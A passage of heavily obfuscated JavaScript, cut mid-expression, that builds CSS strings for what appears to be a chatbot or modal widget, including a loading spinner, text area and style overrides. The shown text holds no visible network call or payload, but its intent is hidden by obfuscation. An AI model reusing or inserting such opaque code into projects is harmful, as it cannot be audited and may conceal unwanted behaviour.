8f0,0x460,0x85d)+_0xe126ab(_0x59b333._0x5ec27a,-0x139,0x177,-_0x59b333._0xcc7992)+_0x444167(0xe0e,_0x59b333._0x56f475,0x12db,_0x59b333._0x5774f6)+_0x444167(0x35a,0x982,_0x59b333._0x5d5511,0x410)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x39f,-_0x59b333._0x5c383b,-_0x59b333._0x11a135,-_0x59b333._0x52f69a)+_0x444167(0x1e6,0x8bb,0x303,_0x59b333._0x21d277)+':\x200;\x0a'+_0x444167(_0x59b333._0x48ed1d,_0x59b333._0x125077,0x7ca,_0x59b333._0x38178b)+_0xe126ab(0x62d,_0x59b333._0x5e3e37,_0x59b333._0x548b01,0x54e)+'backg'+_0xe126ab(-_0x59b333._0x475ec7,0x127,-0x176,-0x371)+_0xe126ab(0x9fc,0x6d2,_0x59b333._0x3d8727,_0x59b333._0x15afa3)+'a(255'+_0xe126ab(0x97,_0x59b333._0x4a2b67,_0x59b333._0x480042,_0x59b333._0x3d1e7b)+_0xe126ab(0x14a,0xc9,0x146,0x13d)+_0x444167(0xc1c,_0x59b333._0x4a7142,0x3bc,0x747)+_0xe126ab(-0x2fb,_0x59b333._0x1ef08d,-_0x59b333._0x267e75,-0x297)+_0x444167(_0x59b333._0x53b1dc,_0x59b333._0xebb179,0x94e,0x85d)+_0xe126ab(0x30b,-_0x59b333._0x174c5d,-0x2ed,0x28c)+'splay'+_0x444167(0x9d0,0x11b2,0xac8,0xd75)+'x;\x0a\x20\x20'+_0x444167(0x437,0x87b,_0x59b333._0x39d778,0x85d)+_0xe126ab(0x74a,_0x59b333._0x32dc7c,0x8bd,0x9a2)+_0x444167(0xe61,_0x59b333._0x33c348,_0x59b333._0x516efa,0xd43)+_0xe126ab(_0x59b333._0x5685c4,0x506,0x896,_0x59b333._0x30fb0d)+'on:\x20c'+_0xe126ab(-_0x59b333._0x2d4a8f,0x18,_0x59b333._0x432c63,0xd2)+_0x444167(0x9f0,_0x59b333._0x54acf2,0x32d,_0x59b333._0x1bcf9c)+_0x444167(_0x59b333._0x407834,0x59b,0x8dd,_0x59b333._0x21f5d2)+_0xe126ab(0x3df,0x199,_0x59b333._0x5a24a8,_0x59b333._0x4a3ca1)+_0x444167(_0x59b333._0x5c2878,0xc5c,0xa2c,_0x59b333._0x2fa38)+_0x444167(_0x59b333._0x18d786,0xc00,_0x59b333._0x3a3691,_0x59b333._0x4efd5b)+_0xe126ab(0x79f,_0x59b333._0x3b4b7a,_0x59b333._0x12ba9d,0xa86)+_0x444167(_0x59b333._0x34daef,0x99a,0x814,_0x59b333._0x5dc27c)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x1c3,-_0x59b333._0x351d38,-0x59f,-_0x59b333._0x3849cf)+_0xe126ab(0x6c6,0x54f,_0x59b333._0x4c74e3,_0x59b333._0x427185)+'-cont'+_0xe126ab(0xa50,_0x59b333._0x12cc6e,_0x59b333._0x306158,_0x59b333._0x27e8ff)+_0xe126ab(_0x59b333._0x3ce77c,_0x59b333._0x5adc72,_0x59b333._0x512eed,_0x59b333._0x56b311)+_0x444167(_0x59b333._0x3e9446,_0x59b333._0x55bd43,0xe73,0xc52)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x5dfcf1,-0x303,-0x733,-0x7d9)+_0xe126ab(-_0x59b333._0x4c1959,_0x59b333._0x3519fd,0x594,_0x59b333._0x292898)+_0x444167(0x743,_0x59b333._0x440a1f,_0x59b333._0x513200,0xbf1)+_0xe126ab(0xdc,-_0x59b333._0x590e42,0x21f,_0x59b333._0x42daca)+_0x444167(_0x59b333._0x4b07ac,0x623,_0x59b333._0x270e6d,0x85d)+_0xe126ab(-0xbf,0x12,-0x3ee,-_0x59b333._0x3ea1ab)+_0x444167(_0x59b333._0x1c27f6,0xc5d,_0x59b333._0x460a94,0xa7f)+_0x444167(0x10d2,_0x59b333._0x3eba73,0xd7b,_0x59b333._0x400bc6)+_0x444167(_0x59b333._0x23c71a,0xdd9,0xc46,_0x59b333._0x400fe9)+_0x444167(0x367,0x957,0x382,_0x59b333._0xb3b3f3)+'\x20\x20\x20\x20\x20'+'}\x0a\x0a\x20\x20'+_0xe126ab(-0x1ef,_0x59b333._0x1cc72b,_0x59b333._0x588d9a,0x4cd)+_0xe126ab(0x202,-0x55,_0x59b333._0x2fc484,-0x4e9)+_0x444167(0x99d,_0x59b333._0xb17f3c,0x95c,0xbf3)+_0xe126ab(_0x59b333._0x5a73d8,0x75f,0xaf3,_0x59b333._0x26e655))+(_0x444167(_0x59b333._0x3afd57,_0x59b333._0x5bfe57,0x1a9,_0x59b333._0x443230)+_0xe126ab(-0xe8,-0xbd,-0x417,-_0x59b333._0x32f107)+'r\x20{\x0a\x20'+_0xe126ab(0x515,0x1c3,_0x59b333._0x40b823,_0x59b333._0x5c5098)+'\x20\x20\x20\x20w'+_0xe126ab(_0x59b333._0x14150a,0x4e5,0x4c4,0x1c6)+_0x444167(_0x59b333._0x1d4f5f,_0x59b333._0x2c3721,_0x59b333._0x3f5fc7,0x5e9)+_0x444167(0x2dd,0x8f1,0x1da,0x53b)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x170366,_0x59b333._0x1d0189,_0x59b333._0x955bcc,_0x59b333._0x366310)+_0x444167(_0x59b333._0x4b257d,0xe50,_0x59b333._0x4b2cd9,0xbd4)+_0xe126ab(-_0x59b333._0x23d134,-_0x59b333._0x59633d,0x13,_0x59b333._0x323758)+_0x444167(_0x59b333._0x1d43d0,0x928,0x150,0x4f1)+_0x444167(0x74f,_0x59b333._0x27e7c7,_0x59b333._0x3bd746,_0x59b333._0x38f7e3)+'\x20bord'+'er:\x203'+_0xe126ab(_0x59b333._0x411b24,_0x59b333._0x2c3c91,0x527,_0x59b333._0x4bea12)+_0xe126ab(-0x2a5,-_0x59b333._0x1bae39,-0x21a,0x1bb)+_0xe126ab(_0x59b333._0x344b29,-_0x59b333._0x132105,-0x60d,0x414)+'57,\x205'+_0xe126ab(0x6c8,0x77e,_0x59b333._0xd64fe4,_0x59b333._0x45b161)+'4,\x200.'+_0xe126ab(0x1a3,0x52f,_0x59b333._0x3ebdae,0x7a7)+_0xe126ab(0x577,0x1c3,_0x59b333._0x4202f9,-0x3bb)+_0xe126ab(-_0x59b333._0x5e840a,-0x68,-_0x59b333._0x94a3b9,_0x59b333._0x4dd053)+_0x444167(_0x59b333._0xe82fe6,0x1e8,0x527,_0x59b333._0x9bc717)+'-left'+_0xe126ab(0x21c,-_0x59b333._0x2ed975,_0x59b333._0x4274c5,0x341)+_0x444167(0x903,0x791,_0x59b333._0x152cd2,0x86a)+_0x444167(_0x59b333._0x5b9d39,_0x59b333._0x498305,0x60f,_0x59b333._0x1d36e2)+_0xe126ab(0x31,-0x15f,_0x59b333._0x8463e8,-0x5d1)+_0x444167(0x951,_0x59b333._0x55e547,0xca8,0x85d)+'\x20\x20bor'+_0x444167(_0x59b333._0x524c14,_0x59b333._0x1d121c,_0x59b333._0x2d7b51,_0x59b333._0x4b2bb7)+_0x444167(_0x59b333._0x31e0ce,0x211,-_0x59b333._0x47836d,_0x59b333._0x27088a)+':\x2050%'+_0x444167(_0x59b333._0x2bb603,0x5fd,0x5,0x53b)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x45d723,_0x59b333._0x28b73f,0x6d1,-_0x59b333._0x4c327b)+_0xe126ab(0x322,-_0x59b333._0xda4856,-_0x59b333._0x1e04af,-0xbf)+_0xe126ab(-0x28a,-_0x59b333._0x44ffb6,_0x59b333._0x247d36,_0x59b333._0x4dea2e)+_0xe126ab(-_0x59b333._0x390d7d,-_0x59b333._0x13a4ba,_0x59b333._0x2eba84,-0x413)+'\x20line'+_0x444167(0x18b,_0x59b333._0x146a6e,_0x59b333._0x17087b,_0x59b333._0x3f3991)+'finit'+_0xe126ab(0x712,_0x59b333._0xba39ae,_0x59b333._0x1c6732,_0x59b333._0x5dd95d)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x381f4f,0xbfb,_0x59b333._0x53272a,0x966)+'\x20\x20\x20\x20\x20'+_0x444167(0xee,0x3c0,-0x189,0x359)+'yfram'+_0xe126ab(-0x267,0x163,_0x59b333._0x33d94d,0x568)+_0xe126ab(0x925,0x78e,0x8dd,0x230)+_0xe126ab(_0x59b333._0x30b8fc,0x1c3,_0x59b333._0x315fe7,-0x150)+_0xe126ab(_0x59b333._0x39b929,_0x59b333._0x57f27f,0x252,_0x59b333._0x591dac)+_0x444167(0x4a4,0x570,_0x59b333._0x5e82f6,_0x59b333._0x479468)+_0xe126ab(_0x59b333._0x22f4a0,_0x59b333._0x293a8a,_0x59b333._0x1c4d95,0x71e)+_0xe126ab(0x7fb,0x372,-0xa0,_0x59b333._0x5d904a)+'\x20rota'+'te(0d'+'eg);\x20'+_0x444167(_0x59b333._0x34b39e,_0x59b333._0x4695ca,_0x59b333._0x2eb9a1,0x797)+_0xe126ab(0x49a,_0x59b333._0x5585fd,_0x59b333._0x3c3f3d,0x20a)+_0x444167(0x3a9,_0x59b333._0x2e991b,0x96e,0x61b)+_0xe126ab(0x64d,0x684,0x749,_0x59b333._0x547c37)+_0x444167(_0x59b333._0x104096,_0x59b333._0x292486,_0x59b333._0x565337,_0x59b333._0x347576)+_0x444167(0x64c,0x9aa,_0x59b333._0x5e9e53,_0x59b333._0x20114f)+'rotat'+_0x444167(0x7fa,0x106a,_0x59b333._0x5bc8cf,_0x59b333._0x387551)+_0xe126ab(-0x4d,0x32f,-_0x59b333._0x198dcc,_0x59b333._0x5b0268)+_0xe126ab(-0x43b,_0x59b333._0x50cea7,0x57d,-_0x59b333._0x5a217b)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x5d1,_0x59b333._0x34b9b4,0x1f6,0x5f7)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x2b6e56,_0x59b333._0x227c7a,_0x59b333._0x2a79fe,_0x59b333._0x295c12)+_0x444167(0x4f4,_0x59b333._0x2e7bec,-0x49,_0x59b333._0x5b2bfd)+_0xe126ab(-0x54f,-0x2dd,-_0x59b333._0x5e4743,-0x1f1)+_0xe126ab(_0x59b333._0x146c32,_0x59b333._0x23a077,_0x59b333._0xf46e2a,_0x59b333._0x2c7477)+_0xe126ab(_0x59b333._0x17087b,0xce,-_0x59b333._0x1202d2,0x3a1)+'ng-te'+_0x444167(0xfda,0xb4c,_0x59b333._0x278f9e,_0x59b333._0xdd93c3)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x212845,0x1c3,0xcf,-_0x59b333._0x566135)+'margi'+'n-top'+_0xe126ab(-0x25b,-0x2d2,-0x3de,-0x60e)+_0x444167(0x1eb,0x428,0x611,0x5e5)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20co'+_0x444167(_0x59b333._0x4e4147,0x6a3,0x7c5,_0x59b333._0x35476e)+'#8D8D'+_0xe126ab(_0x59b333._0x4049e8,_0x59b333._0x3daf6b,0x278,_0x59b333._0x339a85)+_0xe126ab(_0x59b333._0x40bc7e,0x1c3,0x452,_0x59b333._0xd4cd2)+'\x20\x20\x20\x20f'+'ont-s'+_0xe126ab(0xc2a,_0x59b333._0x11091b,_0x59b333._0x5c94e0,_0x59b333._0xb1e718)+_0x444167(_0x59b333._0x389af7,0x834,_0x59b333._0x1c0024,0xcdb)+_0xe126ab(-_0x59b333._0x291045,-0x1a9,-_0x59b333._0x28372f,_0x59b333._0x58c250)+_0xe126ab(-0x3b3,_0x59b333._0xc94e5b,_0x59b333._0x15373b,-0x133)+_0xe126ab(0x7e3,_0x59b333._0x3fc61f,-0x192,_0x59b333._0x234173)+_0x444167(_0x59b333._0x7505e5,0xb05,0x1122,0xdf3)+'ht:\x205'+_0xe126ab(_0x59b333._0x5d4edd,_0x59b333._0xee8491,-_0x59b333._0x35890e,_0x59b333._0xcbb4b4)+'\x20\x20\x20\x20\x20'+'\x20\x20}\x0a\x0a'+_0x444167(0xa0c,0x815,0x99e,_0x59b333._0x3563cc)+'\x20\x20\x20.m'+_0xe126ab(-_0x59b333._0x213c27,-0x2b8,_0x59b333._0x1e04af,-0x10c)+_0x444167(0xe2b,0x747,_0x59b333._0x1219b8,_0x59b333._0x5496aa)+_0x444167(_0x59b333._0x5871a5,0x507,0x85c,_0x59b333._0xd0c4c9)+_0x444167(0x25e,0x7f3,_0x59b333._0x48783d,_0x59b333._0x42a178)+_0x444167(_0x59b333._0x391879,0x90e,0x519,_0x59b333._0x2e17c9)+_0x444167(_0x59b333._0x53819a,0x2cf,0x435,_0x59b333._0x38f7e3)+_0x444167(0xc6e,_0x59b333._0x482f23,_0x59b333._0x19d0fe,0x85d)+_0xe126ab(0x108,-0x2d1,-0x673,-_0x59b333._0x555e2c)+_0xe126ab(-0x114,0x92,-_0x59b333._0xa82ba0,-0x33b)+_0xe126ab(-_0x59b333._0x1d3862,-0xcf,-_0x59b333._0xb0939a,-_0x59b333._0x252d89)+_0xe126ab(_0x59b333._0x4917c5,_0x59b333._0x15d361,_0x59b333._0x515295,_0x59b333._0x152bee)+_0x444167(0x81a,_0x59b333._0x5880e,0x3ee,0x85d)+_0x444167(_0x59b333._0x50cc31,0xa0b,0x7e9,_0x59b333._0x367d26)+'borde'+'r:\x20no'+_0xe126ab(0x95d,0x599,_0x59b333._0x4f9db9,0x383)+_0x444167(_0x59b333._0x1cc884,_0x59b333._0x429640,_0x59b333._0x46688d,0x85d)+_0xe126ab(_0x59b333._0x4e7997,_0x59b333._0x599518,-_0x59b333._0x15082b,_0x59b333._0x3eb562)+_0xe126ab(0x16,0x23a,-0x263,0x6a0)+_0xe126ab(0x220,-0x292,-_0x59b333._0x4a588c,-0x4f5)+'inter'+';\x0a\x20\x20\x20'+_0x444167(_0x59b333._0x6708ff,0x439,_0x59b333._0x2ff4f9,_0x59b333._0x56f537)+_0xe126ab(-0x54a,-_0x59b333._0x3ad72e,-0x2ef,-0x304)+_0xe126ab(_0x59b333._0x56990a,0x782,_0x59b333._0x4216da,_0x59b333._0x571c64)+_0xe126ab(-0x16a,0x11c,-0x458,0x38c)+_0xe126ab(-_0x59b333._0x494561,_0x59b333._0x186cf2,0x1ee,0x8e)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x54392b,_0x59b333._0x40bedb,_0x59b333._0x5c1e29,_0x59b333._0xe6d018)+'lay:\x20'+_0x444167(_0x59b333._0x489bba,_0x59b333._0x59511b,_0x59b333._0x362b86,0x4a9)+'\x0a\x20\x20\x20\x20'+_0xe126ab(0x24a,_0x59b333._0x3bf115,0x542,0x652)+_0x444167(_0x59b333._0x5b9d06,_0x59b333._0x553996,_0x59b333._0x65ad09,0x833)+_0xe126ab(0x37a,0x44,-_0x59b333._0x3fef3d,0x58e)+_0x444167(_0x59b333._0x4136d2,_0x59b333._0x510f9d,_0x59b333._0x550427,0xacd)+_0xe126ab(_0x59b333._0x586ef3,0x5a4,_0x59b333._0x452a3e,0x677)+_0xe126ab(0xb36,0x5b8,0x674,_0x59b333._0x4b60a6)+_0x444167(0x33f,0x578,0x806,0x85d)+_0x444167(_0x59b333._0x297133,_0x59b333._0x35294e,_0x59b333._0x274b8d,0x90b)+'ustif'+_0xe126ab(0x1fb,-0x1a2,-_0x59b333._0x5c61c0,-0x1c9)+_0xe126ab(-0x1b6,-_0x59b333._0x57dafc,_0x59b333._0x52c2d1,_0x59b333._0x4508cf)+_0xe126ab(0x500,_0x59b333._0x4f0994,-_0x59b333._0x7c4ddb,_0x59b333._0x4f8f8d)+_0xe126ab(-_0x59b333._0x2a73ac,-_0x59b333._0x9ca335,0x3dd,0x38a)+_0xe126ab(_0x59b333._0x4f2d99,_0x59b333._0x186cf2,_0x59b333._0x2246bd,-_0x59b333._0x1fb022)+_0x444167(0x666,_0x59b333._0x2a6985,0x5ca,0x85d)+_0xe126ab(_0x59b333._0x9975f1,0x314,_0x59b333._0x41d70a,0x22b)+':\x20#8D'+_0x444167(0x88c,0x34f,_0x59b333._0x573335,_0x59b333._0x3416d8)+_0x444167(0x315,_0x59b333._0x5d3a24,_0x59b333._0x117ab6,_0x59b333._0x4c510e)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x19d,0x586,0x7a4,_0x59b333._0x2d1d31)+'nsiti'+_0x444167(0x507,_0x59b333._0x24386d,0x575,_0x59b333._0x26d909)+'olor\x20'+_0xe126ab(-_0x59b333._0x2dada5,_0x59b333._0x3f18af,-0x204,0x4a7)+_0x444167(0x54f,0x165,-_0x59b333._0x42d45c,0x48c)+_0x444167(0x13e,_0x59b333._0x1a1abc,_0x59b333._0x4e52e5,_0x59b333._0x553d05)+_0xe126ab(-_0x59b333._0x3067bc,_0x59b333._0x39eb2a,0x53f,0x1a2)+_0xe126ab(-_0x59b333._0x1850e1,0x1e6,_0x59b333._0x38159c,0x3b2)+'x-shr'+_0xe126ab(-_0x59b333._0x468289,-_0x59b333._0x19cb1b,_0x59b333._0xda4856,0x10e)+_0xe126ab(0x3e0,0x723,0xc25,0x324)+_0xe126ab(-0x2d2,_0x59b333._0x491f8b,_0x59b333._0x556634,_0x59b333._0x3586ec)+_0xe126ab(_0x59b333._0x37eb3e,0x664,0x764,0xa33)+_0x444167(_0x59b333._0x1548a8,0xbd3,0xe4e,0xced)+':\x2024p'+'x;\x0a\x20\x20'+_0xe126ab(_0x59b333._0x304467,_0x59b333._0x37c595,-0x127,0x495)+_0x444167(0xa42,_0x59b333._0x2aaade,0x83f,0x908)+'idth:'+_0x444167(0x112b,0xc5a,_0x59b333._0x15f4d4,0xd2c)+_0xe126ab(-_0x59b333._0x19056c,-_0x59b333._0xdb552f,_0x59b333._0x40fca1,-_0x59b333._0x1f625c)+_0x444167(0x2f8,_0x59b333._0x59044a,0xc36,_0x59b333._0xf5cca9)+_0xe126ab(0x2a6,0x6ae,0x721,0x8d5)+_0x444167(_0x59b333._0x5211ba,_0x59b333._0x3b3799,_0x59b333._0x4981c0,_0x59b333._0x4b98a6)+_0x444167(_0x59b333._0x553ac3,0x232,0x5a7,0x7ab)+_0x444167(_0x59b333._0x34daea,0x9e2,_0x59b333._0x4cf78b,_0x59b333._0x1006db)+_0x444167(0x4c3,_0x59b333._0x2a6985,0x865,0x85d)+'\x20\x20\x20\x20a'+_0x444167(0xab7,_0x59b333._0x46ffa4,_0x59b333._0x50dee7,0xdd1)+_0xe126ab(_0x59b333._0x195e03,_0x59b333._0x281f51,0x334,0x5a0)+_0xe126ab(0x711,_0x59b333._0x21a9fd,0x626,_0x59b333._0x232f88)+_0x444167(0xe89,0x1013,0xc87,0xc0e)+_0x444167(-0x21a,0x4d1,0xcb,_0x59b333._0x591dac)+_0xe126ab(-_0x59b333._0x3b51ee,_0x59b333._0x5c8eb7,0x324,_0x59b333._0x42206c)+_0xe126ab(_0x59b333._0x27d10c,0x152,0x673,_0x59b333._0x392bed)+_0xe126ab(-_0x59b333._0x3e7bb4,0x1c3,-0x2d5,-_0x59b333._0xb802b1)+_0x444167(_0x59b333._0xe64ccc,_0x59b333._0xe4671f,0xe04,_0x59b333._0xe1d3b4)+_0xe126ab(0x345,_0x59b333._0x15d669,0x22,_0x59b333._0x21c8c3)+'.mode'+_0xe126ab(0x5e2,_0x59b333._0x500f44,0x7f6,0x766))+('-widg'+'et-at'+'tach:'+_0x444167(_0x59b333._0x225733,_0x59b333._0x2f55f3,_0x59b333._0x424aef,0x93b)+_0xe126ab(_0x59b333._0x590587,_0x59b333._0x458352,_0x59b333._0x51d241,-0xf0)+_0x444167(_0x59b333._0x575d2d,0x84d,_0x59b333._0x27ab5c,_0x59b333._0x63778)+_0xe126ab(_0x59b333._0x50ab94,-_0x59b333._0x336405,-0x4ac,-0x79f)+_0x444167(0xa8b,_0x59b333._0x45ca07,0x98e,0xdb4)+_0xe126ab(-0x272,0x145,0x458,0x528)+_0xe126ab(-_0x59b333._0x221f9b,-0x15f,-0x42e,-_0x59b333._0x5b211e)+_0x444167(0x4b3,0xb95,_0x59b333._0x458813,_0x59b333._0x52a7d9)+_0xe126ab(-_0x59b333._0x1e04af,_0x59b333._0x37dcce,-_0x59b333._0x5f4756,-_0x59b333._0x553d72)+_0xe126ab(_0x59b333._0x28fb37,_0x59b333._0x5ca283,-_0x59b333._0x48b3b9,0x73f)+_0xe126ab(-_0x59b333._0x47d6a8,-0x1a9,-0x6f2,0xb7)+'\x20\x20\x20\x20.'+_0x444167(_0x59b333._0x2572bc,_0x59b333._0x3ed727,_0x59b333._0x231ed0,0x69a)+_0x444167(0x8dd,0xd9e,0xf76,_0x59b333._0x127b71)+'widge'+_0x444167(0xa69,0xed,-0x50,0x4e5)+_0x444167(0xc96,0xb42,_0x59b333._0x2bc41a,_0x59b333._0x56546a)+_0x444167(_0x59b333._0x493331,0x916,0x309,_0x59b333._0x42f4ef)+_0xe126ab(_0x59b333._0x4033b4,_0x59b333._0x4803e5,0x4e1,0x87b)+_0x444167(_0x59b333._0xe898dd,_0x59b333._0x44b2ae,0x8a3,_0x59b333._0x105ff7)+_0xe126ab(0x359,_0x59b333._0x364475,_0x59b333._0x123fbf,0x289)+_0x444167(0x866,0x26a,0x319,0x499)+_0xe126ab(0x9cd,_0x59b333._0x127531,_0x59b333._0x47369c,_0x59b333._0x2811f7)+_0xe126ab(-0x63e,-0x16f,0x166,_0x59b333._0x27a0f5)+'mport'+'ant;\x0a'+_0xe126ab(_0x59b333._0x18a407,0x1c3,_0x59b333._0x48b8ce,-0x39)+_0x444167(0x529,_0x59b333._0x59d6b3,_0x59b333._0x4d6eaf,_0x59b333._0x2dd536)+_0x444167(0xbab,_0x59b333._0x57d6d8,_0x59b333._0x8f9810,_0x59b333._0x52fb88)+_0xe126ab(0x4c,0x310,0x867,0x4ad)+_0x444167(_0x59b333._0x337e5d,_0x59b333._0x4f827b,_0x59b333._0x32d874,_0x59b333._0x52fb88)+'\x20\x20.mo'+_0xe126ab(-0x12e,-0x242,0x356,-0x270)+'ot-wi'+_0x444167(_0x59b333._0x7e472c,0xa20,0x105e,0xd52)+_0xe126ab(0x5e7,_0x59b333._0x5a8145,0x5c8,_0x59b333._0x42c9f1)+'\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20fl'+'ex:\x201'+';\x0a\x20\x20\x20'+_0x444167(_0x59b333._0x7dfdd3,0xcb3,_0x59b333._0x569aac,_0x59b333._0x4debda)+_0xe126ab(0x6a7,_0x59b333._0x48f880,_0x59b333._0x20c664,_0x59b333._0x4f6f71)+_0x444167(0xae2,0xd17,_0x59b333._0x1385cf,0xcde)+_0x444167(0x215,_0x59b333._0x3862b1,_0x59b333._0x4cccb8,0x66e)+_0x444167(_0x59b333._0x1202d2,0x28f,_0x59b333._0xec51d9,0x4ef)+_0xe126ab(-0xf1,0x1cc,0x614,-_0x59b333._0x19f157)+_0xe126ab(-_0x59b333._0x175c8e,-0x15f,-0x14a,0x351)+_0xe126ab(0x59a,_0x59b333._0x2a62ea,0x48f,0x7f)+_0x444167(_0x59b333._0x199f29,0x892,0xaab,0xd15)+_0x444167(0x8b9,_0x59b333._0x14f687,0xd99,0xb25)+'e:\x2016'+_0x444167(_0x59b333._0x31f27d,0x8a9,0x976,_0x59b333._0x5871a5)+_0x444167(_0x59b333._0x54acf2,_0x59b333._0x5a2684,0x5f9,_0x59b333._0x2cf834)+_0x444167(_0x59b333._0x322bda,_0x59b333._0x13c778,_0x59b333._0x40ae68,0x540)+_0xe126ab(-_0x59b333._0x5f549d,0x1c3,0x31e,_0x59b333._0x445a10)+_0x444167(0x318,_0x59b333._0x24598b,_0x59b333._0x31f259,_0x59b333._0x14633d)+_0x444167(0x97e,0x972,0x154,_0x59b333._0x58eede)+_0x444167(-0xc6,_0x59b333._0x23cd7f,_0x59b333._0x3f363b,0x3a9)+_0x444167(0x7bd,0x3a6,_0x59b333._0xff7766,_0x59b333._0x19f2e5)+_0xe126ab(0x3c4,0x15e,-_0x59b333._0x18893b,-0x273)+_0xe126ab(-_0x59b333._0x1be6eb,-0x25c,-0x5a5,-0x142)+_0xe126ab(_0x59b333._0x4f9059,-0x14,-0x355,_0x59b333._0x4cb024)+'-syst'+_0x444167(0x48f,_0x59b333._0x39cc03,_0x59b333._0x316afd,0x3ad)+_0xe126ab(-_0x59b333._0x5cd52f,_0x59b333._0x1d0457,0x347,_0x59b333._0x1ba00e)+_0xe126ab(-_0x59b333._0x48a9db,-0x1dd,-0x520,0x32a)+_0x444167(-_0x59b333._0x4bdb88,-0xda,0x572,0x440)+'nt,\x20\x27'+_0xe126ab(_0x59b333._0x30f3e5,-0x278,-0x4b6,_0x59b333._0x1d66de)+'\x20UI\x27,'+_0xe126ab(_0x59b333._0x48b8ce,0x46e,0x83f,0x5ce)+_0xe126ab(0x417,0x7a4,0xce8,0x783)+_0x444167(0xedd,0x10af,_0x59b333._0x40f13e,0xd3a)+_0xe126ab(_0x59b333._0x313a35,0x1d4,-_0x59b333._0x4a0032,-0x2b9)+_0xe126ab(_0x59b333._0x1ac7e1,-_0x59b333._0x2d06cc,-_0x59b333._0x5b27af,_0x59b333._0x46c074)+_0x444167(0x63e,_0x59b333._0x466849,_0x59b333._0x3f8a8f,0x866)+';\x0a\x20\x20\x20'+_0x444167(0x3ee,0xb7b,0x983,0x85d)+'\x20\x20res'+_0x444167(0xf50,_0x59b333._0x24540d,0x8fc,0xe32)+_0x444167(_0x59b333._0x36bbdc,_0x59b333._0x4b44d9,0x7b1,0x66e)+'!impo'+_0x444167(0xc36,0x8a2,_0x59b333._0x199fde,0x866)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20max'+_0xe126ab(_0x59b333._0x3032b3,_0x59b333._0x291045,_0x59b333._0x5320aa,_0x59b333._0x3da202)+_0xe126ab(-0x3f6,-0x2c5,0x204,-_0x59b333._0x5a7e85)+_0xe126ab(-0x68,-0x2f,-_0x59b333._0x574197,_0x59b333._0x31acc6)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x91d9c7,0x587,0x5d1,_0x59b333._0x266f3b)+_0xe126ab(_0x59b333._0x54d6ef,_0x59b333._0x5d5511,0x206,0x5fa)+_0xe126ab(-0x142,-_0x59b333._0x257d35,-_0x59b333._0x50d74a,-0x183)+_0x444167(0x44f,_0x59b333._0x2f6dfb,_0x59b333._0x100ab2,_0x59b333._0x23d0e9)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20o'+_0x444167(0x682,0xa91,0x5a6,0x774)+_0x444167(_0x59b333._0x3f64d2,0x1090,_0x59b333._0xf96a04,_0x59b333._0x5dcc44)+'ne\x20!i'+_0xe126ab(_0x59b333._0x3cee17,-0x2ee,-_0x59b333._0x88ab79,_0x59b333._0x3355ed)+_0xe126ab(-_0x59b333._0x5405d7,-_0x59b333._0x2466da,-_0x59b333._0x24905b,-0x687)+_0xe126ab(0x224,_0x59b333._0x475352,_0x59b333._0x3b1202,0x55c)+_0xe126ab(0x150,_0x59b333._0x173ac0,0x4b3,_0x59b333._0x3fc68b)+_0xe126ab(_0x59b333._0x1be3f0,_0x59b333._0x2fd111,0x2e9,_0x59b333._0x49d29d)+_0xe126ab(-_0x59b333._0x71c914,0x127,-0x315,0x67)+_0x444167(_0x59b333._0xe852e,_0x59b333._0x4e7997,0x721,_0x59b333._0x57e567)+_0x444167(0x869,_0x59b333._0x3cef2e,_0x59b333._0x56e8a2,0xaea)+_0xe126ab(-_0x59b333._0x43146e,-_0x59b333._0x4002a3,-0x266,-0x51)+_0x444167(0xf84,_0x59b333._0x4d7e04,0x84a,_0x59b333._0x56e8a2)+_0xe126ab(_0x59b333._0x14ee13,0x780,0x38c,0x97f)+_0x444167(-0x99,0x845,0x420,_0x59b333._0xab588a)+_0xe126ab(0x40,0x1c3,-0xa5,0x6bc)+_0x444167(0xac7,0x43a,0x93a,_0x59b333._0x3aefe3)+_0xe126ab(0xaaa,_0x59b333._0x1f42a5,_0x59b333._0x2cd3dd,_0x59b333._0x2b4323)+_0x444167(_0x59b333._0x32f38f,0x8ec,0xb2a,0xd24)+_0xe126ab(0x2e2,0x12e,-0x281,_0x59b333._0xf8278f)+_0x444167(0x9ca,_0x59b333._0x217ec5,_0x59b333._0x78c0d3,0xa0f)+'t;\x0a\x20\x20'+_0xe126ab(_0x59b333._0x59ac57,0x1c3,_0x59b333._0x12be1a,-0x1e2)+_0x444167(_0x59b333._0x2a4712,_0x59b333._0x14c270,_0x59b333._0x2f8b2c,_0x59b333._0x209a9e)+_0xe126ab(-0x416,_0x59b333._0x1785a5,-_0x59b333._0x5e94c9,-0x19c)+_0x444167(_0x59b333._0x43a485,0x98d,_0x59b333._0x571253,0xdbc)+_0x444167(_0x59b333._0x1b4168,_0x59b333._0x2e0d96,_0x59b333._0x41f1c8,_0x59b333._0x1241a9)+'!impo'+_0x444167(0xa40,0x561,_0x59b333._0xbbb2ac,_0x59b333._0x1f62f7)+_0x444167(_0x59b333._0x565f0d,_0x59b333._0xd4cd2,_0x59b333._0x3d3c32,0x53b)+_0x444167(_0x59b333._0x5ae613,0xa2a,_0x59b333._0x66e666,0x85d)+_0xe126ab(-_0x59b333._0x35fdfb,-_0x59b333._0x2d04c1,-0x62d,-0x197)+_0xe126ab(_0x59b333._0x5c0871,-_0x59b333._0x5e9b64,-_0x59b333._0x32bf8f,_0x59b333._0x11baab)+_0x444167(0xb45,_0x59b333._0x136e57,_0x59b333._0x1b0b70,_0x59b333._0x1f3ef4)+_0x444167(_0x59b333._0x236b76,0x7bc,-_0x59b333._0x3c18c9,0x4fc)+_0xe126ab(0x428,_0x59b333._0x293cc5,0x6bd,_0x59b333._0x49cfde)+_0x444167(_0x59b333._0x353f